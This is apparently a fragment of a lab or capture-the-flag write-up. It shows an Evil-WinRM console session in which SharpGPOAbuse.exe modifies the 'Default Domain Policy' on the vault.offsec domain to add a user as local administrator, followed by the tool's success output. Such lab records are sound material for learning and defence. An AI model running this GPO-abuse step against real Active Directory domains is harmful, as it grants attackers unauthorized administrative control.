 *Evil-WinRM* PS C:\tmp> ./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\G
ptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!